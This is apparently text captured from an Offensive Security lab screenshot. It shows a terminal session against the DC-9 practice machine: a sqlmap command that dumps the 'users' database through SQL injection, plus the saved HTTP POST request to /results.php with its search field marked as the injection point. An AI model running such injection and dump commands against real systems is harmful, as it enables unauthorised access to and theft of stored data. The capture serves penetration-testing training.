 root@Offsec:~/machine_results/DC-9# sqlmap -r req --dump --batch --dbms=mysql --dbs -D users
root@Offsec:~/machine_results/DC-9# cat req
POST /results.php HTTP/1.1
Host: 192.168.1.173
Content-Length: 13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.173
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.173/search.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=sk1nb17m23sq6jnevkdcnf1f6c
Connection: close
search=FUZZME
root@Offsec:~/machine_results/DC-9# _
OFFENSIVE®
security